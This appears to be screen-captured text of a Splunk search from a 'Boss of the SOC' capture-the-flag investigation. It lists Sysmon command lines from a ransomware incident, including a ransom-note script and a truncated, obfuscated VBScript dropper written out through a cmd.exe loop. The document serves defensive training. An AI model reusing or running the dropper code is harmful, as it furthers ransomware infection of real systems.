 Boss Of The SOC v1 - SIEM, Splunk
Search | Splunk 8.0.5
CyberDefenders Challenges – Boss
Not secure
192.168.73.137:8000/en-US/app/search/search?q=search%20index%3D*%20"*.vbs*"%20sourcetype%3D"XmlWinEventLog%3AMicrosoft-Windows-Sysmon%2FOperational"%0A%7C%20rex%...
FPT University Acad...
Inbox (28) - manhd...
Hộp thư đến (2.728...
guitar songs
lofi music
Facebook
link 1
link 2
link3
(320) YouTube
FIS CSD
CTF
New Search
Save As
Close
1 index=* "*.vbs*" sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
2 | rex "\'CommandLine\'>(?<cmd>[^<]+)<\/Data"
3 | eval length = len(cmd)
4 | table _time, cmd, length
All time
10 events (8/10/16 3:28:51.000 AM to 11/11/20 4:09:33.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (10)
Visualization
20 Per Page
Format
Preview
_time
cmd
length
2016-08-24 16:06:03 cscript.exe /nologo C:\Windows\TEMP\E5548D7D-7D5D-4693-A892-94129A925C26.vbs 76
2016-08-24 16:06:03 cscript.exe /nologo C:\Windows\TEMP\A1985133-B0BB-4771-9B34-54C1DC493370.vbs 76
2016-08-24 16:06:03 cscript.exe /nologo C:\Windows\TEMP\5F336C48-BD3F-46AF-8FB1-E076BA7329CB.vbs 76
2016-08-24 17:15: "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs" 101
2016-08-24 16:48:21 "C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp" 102
2016-08-24 16:43:21 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs" 94
2016-08-24 16:43:21 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" 4490
"J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)"
"XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion
M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82"
"C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-
7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49"
"RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim
V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd
Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To
GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB
ENG
4:10 PM
11/11/2020